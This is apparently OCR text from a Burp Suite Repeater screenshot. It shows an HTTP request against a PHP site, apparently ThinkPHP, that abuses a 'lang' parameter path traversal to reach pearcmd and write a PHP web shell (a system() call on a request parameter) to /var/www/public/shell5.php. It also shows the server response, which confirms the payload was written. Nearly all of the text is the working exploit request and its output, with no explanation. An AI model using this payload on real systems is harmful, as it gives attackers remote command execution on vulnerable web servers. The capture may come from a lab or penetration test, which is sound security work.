 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /index.php/?lang=../../../../../../../../../usr/local/lib/php/pearcmd&
+config-create+/<?=@system($_REQUEST['a']);?>+/var/www/public/shell5.php HTTP/1.1
2 Host: 192.168.16.120:8282
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: think_lang=en-us
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Nov 2024 17:00:55 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 5305
10
11 CONFIGURATION (CHANNEL PEAR.PHP.NET):
12 =====================================
13 Auto-discover new Channels auto_discover <not set>
14 Default Channel default_channel pear.php.net
15 HTTP Proxy Server Address http_proxy <not set>
16 PEAR server [DEPRECATED] master_server <not set>
17 Default Channel Mirror preferred_mirror <not set>
18 Remote Configuration File remote_config <not set>
19 PEAR executables directory bin_dir /<?=@system($_REQUEST['a']);?>
/pear
20 PEAR documentation directory doc_dir /<?=@system($_REQUEST['a']);?>
/pear/docs
21 PHP extension directory ext_dir /<
?=@system($_REQUEST['a']);?>
/pear/ext
22 PEAR directory php_dir /<
?=@system($_REQUEST['a']);?>
/pear/php
23 PEAR Installer cache directory cache_dir /<
?=@system($_REQUEST['a']);?>
/pear/cache